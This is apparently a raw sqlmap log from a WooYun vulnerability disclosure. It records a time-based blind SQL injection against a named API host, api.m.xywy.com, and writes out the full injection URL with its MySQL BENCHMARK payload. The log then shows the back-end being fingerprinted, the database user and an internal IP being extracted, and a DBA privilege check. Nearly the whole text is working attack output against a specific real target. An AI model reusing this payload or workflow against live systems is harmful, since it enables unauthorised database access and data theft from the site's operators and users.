 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL AND time-based blind (AND)
Payload: http://api.m.xywy.com:80/api/?m=Askintegral&act=apply&appname=ask')
AND (SELECT * FROM (SELECT(BENCHMARK(2000000,MD5(0x666c5a50))))flZP) AND ('FMij
'='FMij&edition=4.3&model=1&sign=3f36f776d163c6b6c74b1adfdc1b41db
---
[10:52:54] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[10:52:54] [INFO] testing MySQL
[10:52:54] [INFO] confirming MySQL
[10:52:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.21
back-end DBMS: MySQL >= 5.0.0
[10:52:54] [INFO] fetching current user
[10:52:54] [INFO] resumed: mobilepush_n_r@192.168.0.19(
current user: 'mobilepush_n_r@192.168.0.19('
[10:52:54] [INFO] testing if current user is DBA
[10:52:54] [INFO] fetching current user
www.wooyun.org